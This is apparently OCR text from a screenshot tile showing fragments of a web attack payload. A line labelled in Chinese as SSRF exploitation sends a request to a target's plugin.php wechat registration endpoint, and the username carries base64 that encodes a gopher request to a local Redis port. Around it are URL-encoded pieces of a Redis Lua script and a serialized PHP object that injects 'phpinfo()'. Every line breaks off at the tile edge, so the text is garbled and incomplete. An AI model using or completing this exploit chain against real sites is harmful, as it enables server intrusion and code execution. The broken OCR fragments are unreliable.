
‘keys’%2C’*_setting’)%3B%20for%20i%2Cv%
%3A2%3A%7Bs%3A6%3A%22output%22%
Bs%3A6%3A%22search%22%3Ba%3A1%3A
F%22%3B%7Ds%3A7%3A%22replace%22%
A%22phpinfo()%22%3B%7D%7D%7Ds%3A13
%20return%201%3B%0d%0a%241%0d%0a0
SSRF 利用：
http://target/plugin.php?
id=wechat:wechat&ac=wxregister&username
%3DZ29waGVyOi8vbG9jYWxob3N0OjYzNz
NjQlMGQlMGFsb2NhbCUyMHQlM0RyZWRpcy
iUyMGklMkN2JTIwaW4lMjBpcGFpcnModCklM